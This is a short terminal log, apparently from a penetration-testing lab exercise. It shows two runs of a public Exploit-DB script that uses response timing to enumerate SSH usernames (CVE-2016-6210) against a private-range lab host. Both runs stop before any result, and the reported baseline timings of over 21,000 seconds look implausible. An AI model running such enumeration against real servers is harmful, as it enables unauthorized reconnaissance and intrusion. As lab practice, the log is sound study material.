 └─# python /usr/share/exploitdb/exploits/linux/remote/40136.py -e -u marlinspike 192.168.56.103
User name enumeration against SSH daemons affected by CVE-2016-6210
Created and coded by 0_o (nu11.nu11 [at] yahoo.com), PoC by Eddie Harari
[*] Testing SSHD at: 192.168.56.103:22, Banner: SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.2
[*] Getting baseline timing for authenticating non-existing users............
[*] Baseline mean for host 192.168.56.103 is 21116.0286082753 seconds.
[*] Baseline variation for host 192.168.56.103 is 0.3229184528858315 seconds.
[*] Defining timing of x < 21116.99736363396 as non-existing user.
[*] Testing your users...
┌──(root💀kali)-[/home/kali/Documents/pentesting/case_02]
└─# python /usr/share/exploitdb/exploits/linux/remote/40136.py -e -u test 192.168.56.103
User name enumeration against SSH daemons affected by CVE-2016-6210
Created and coded by 0_o (nu11.nu11 [at] yahoo.com), PoC by Eddie Harari
[*] Testing SSHD at: 192.168.56.103:22, Banner: SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.2
[*] Getting baseline timing for authenticating non-existing users............
[*] Baseline mean for host 192.168.56.103 is 21436.0034284544 seconds.
[*] Baseline variation for host 192.168.56.103 is 0.34060666982141724 seconds.
[*] Defining timing of x < 21437.025248463866 as non-existing user.
[*] Testing your users...